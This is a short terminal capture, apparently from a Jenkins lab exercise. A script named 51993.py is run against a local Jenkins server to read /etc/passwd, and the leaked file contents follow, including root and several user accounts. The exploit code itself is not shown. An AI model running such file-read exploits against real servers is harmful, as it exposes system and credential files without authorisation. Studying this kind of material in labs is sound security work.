 ~/Documents/secretjenkins python3 51993.py -u http://172.17.0.2:8080 -p /etc/passwd
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
bobby:x:1001:1001::/home/bobby:/bin/bash
games:x:5:60:games:/usr/games:/usr/sbin/nologin
pinguinito:x:1002:1002::/home/pinguinito:/bin/bash